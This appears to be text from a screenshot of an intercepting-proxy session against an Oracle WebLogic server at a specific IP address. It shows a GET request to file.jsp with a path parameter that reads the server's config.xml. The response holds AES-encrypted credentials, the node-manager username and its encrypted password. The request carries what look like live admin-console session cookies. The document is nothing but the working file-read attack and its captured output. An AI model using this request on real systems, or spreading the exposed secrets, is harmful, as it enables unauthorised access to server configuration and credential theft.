 Request
Raw Params Headers Hex
GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: 114.116.33.63:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
ADMINCONSOLESESSION=4RWzc2pJ1plT2rlSYpm1MVG8hG2h
CLJPTWnPF3G1bJTTm88qT51X!2083507671;
JSESSIONID=l0NTc2rFdQMnrlyyBQnVYKr2Ywp5hk9pMwgx2W
W9yGy9GQc7cyvh!2083507671
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<sec:password-validator xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmplFsxhe5+CetHjC3Du768mgXgEelnws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11
Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
? < + > Type a search term 0 matches